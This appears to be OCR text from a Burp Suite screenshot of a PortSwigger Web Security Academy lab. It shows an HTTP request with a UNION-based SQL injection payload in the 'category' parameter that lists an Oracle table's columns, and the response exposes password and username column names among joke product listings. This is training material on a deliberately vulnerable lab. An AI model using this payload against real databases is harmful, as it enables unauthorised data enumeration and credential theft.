 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Accessories'+UNION+SELECT+'Column+name:+'+||+column_name,null+FROM+all_tab_columns+WHERE+tabl
e_name='USERS_DJVKLF'-- HTTP/1.1
2 Host: 0a7f00bb04e7c3b3c0250160000400a8.web-security-academy.net
3 Cookie: session=7jzuTtI7veWxryhwNOPikakjG5c5hSnh
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a7f00bb04e7c3b3c0250160000400a8.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
hard to look interested in what our colleagues, bosses, friends, and family
are saying. With our smile insert, you can now fake it like a pro. Easy to use
and completely hypoallergenic with one size fits all.
72 Ever glazed over as your pals regale you with tales of their day on the golf
course with the boss? This is the product for you. Not only will you appear
fully engaged and happy in their company, but you will also be the object of
everyone&apos;s eye as they fawn over your bright, white Cheshire Cat Grin.
73 No need to spill the beans on this one, this insert is available by invitation
only and is protected by the rules of the magician&apos;s code. In order to
maintain the ruse we will regularly enhance this product by changing the size
and shape of the teeth, but always guarantee a huge smile to be proud of.
74 For those of you unlucky enough to have lost the essential front smiling teeth
we can make smiles to order. Grab yourself some poster putty, bite down on it
and we&apos;ll do the rest. Say &apos;yes&apos; to success today and keep
those crashing bores as happy as you look.
</td>
75 </tr>
76 <tr>
77 <th>
Column name: PASSWORD_CPJOEL
</th>
78 </tr>
79 <tr>
80 <th>
Column name: USERNAME_ZIHPDA
</th>
81 </tr>
82 <tr>
83 <th>
Giant Pillow Thing
</th>
84 <td>
Giant Pillow Thing - Because, why not?
85 Have you ever been sat at home or in the office and thought, I&apos;d much
rather sit in something that a team of Gurkha guides couldn&apos;t find me in?
Well, look no further than this enormous, luxury pillow. It&apos;s ideal for
car parks, open air fields, unused basements and big living rooms. Simply drag
it in with your team of weight lifters and hide from your loved ones for
days. This is the perfect product to lounge in comfort in front of the TV on,
have a family reunion in, or land on after jumping out of a plane.
</td>
86 </tr>
87 <tr>
88 <th>
Six Pack Beer Belt
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
Done
8,313 bytes | 618 millis